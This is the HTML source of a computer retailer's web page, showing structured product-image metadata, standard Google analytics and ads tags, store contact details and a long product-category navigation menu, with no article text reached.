{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/best-business-laptop-under-1000\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/best-business-laptop-under-1000\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/03\/15832529.jpeg?w=500&#038;ssl=1","width":500,"height":500,"@id":"https:\/\/www.inetcomputers.ca\/best-business-laptop-under-1000\/#primaryimage"},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/05\/notebook-latitude-14-5400-campaign-hero-504x350-ng.jpg?fit=570%2C400&#038;ssl=1","width":570,"height":400},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/05\/DELL-Latitude-7490-Big.jpg?fit=1200%2C628&#038;ssl=1","width":1200,"height":628},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/s-l500.png?ssl=1","width":500,"height":398},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/05\/Lenovo_ThinkPad_W540_20BH002CMD_image_1.jpg?fit=1060%2C596&#038;ssl=1","width":1060,"height":596},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/05\/4zu3_ThinkPadW541.jpg?fit=801%2C600&#038;ssl=1","width":801,"height":600},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/04\/94889606_10163647693745051_637658444224004096_n.jpg?fit=960%2C960&#038;ssl=1","width":960,"height":960},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/04\/164869027_10165199013780051_3625944460374511136_n.jpg?fit=960%2C636&#038;ssl=1","width":960,"height":636},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/03\/15832529.jpeg?w=500&#038;ssl=1","width":500,"height":500},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/05\/notebook-latitude-14-5400-campaign-hero-504x350-ng.jpg?fit=570%2C400&#038;ssl=1","width":570,"height":400},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/05\/DELL-Latitude-7490-Big.jpg?fit=1200%2C628&#038;ssl=1","width":1200,"height":628},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/03\/s-l500.png?ssl=1","width":500,"height":398},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/05\/Lenovo_ThinkPad_W540_20BH002CMD_image_1.jpg?fit=1060%2C596&#038;ssl=1","width":1060,"height":596},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/05\/4zu3_ThinkPadW541.jpg?fit=801%2C600&#038;ssl=1","width":801,"height":600},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/04\/94889606_10163647693745051_637658444224004096_n.jpg?fit=960%2C960&#038;ssl=1","width":960,"height":960},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/04\/164869027_10165199013780051_3625944460374511136_n.jpg?fit=960%2C636&#038;ssl=1","width":960,"height":636},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/woocommerce-placeholder.png","width":1200,"height":1200,"caption":"Placeholder"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/woocommerce-placeholder.png","width":1200,"height":1200,"caption":"Placeholder"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/woocommerce-placeholder.png","width":1200,"height":1200,"caption":"Placeholder"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/09\/Apple-MK122LL-A-Power-Adapter-Extension-Cable-Genuine.jpg","width":600,"height":600},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/P27h-30-500-1.webp","width":500,"height":400,"caption":"P27h-30"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/90c2732f-1798-4376-93c6-bacf4ae1a601.webp","width":282,"height":747,"caption":"Duel USB C Hub 7in1"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/683a5cff-3bd6-4785-9592-e7db263d1c50.webp","width":800,"height":800},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/02\/Microsoft-Surface-Pro-9.jpg","width":1080,"height":1080},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/woocommerce-placeholder.png","width":1200,"height":1200,"caption":"Placeholder"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/04Y2763_box.jpg","width":2023,"height":1602},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/45N1113_box-scaled-1.jpg","width":2560,"height":1437},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/01AV462_box-scaled-1.jpg","width":2560,"height":1437},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/08\/Dell-Computer-Repair-Near-Me_11zon-1024x512.webp","width":1024,"height":512,"caption":"Dell Computer Repair Near Me"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular post-template post-template-elementor_header_footer single single-post postid-12300 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js xpro-theme-builder-template hello-elementor-default elementor-default elementor-template-full-width elementor-kit-13 elementor-page elementor-page-12300">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
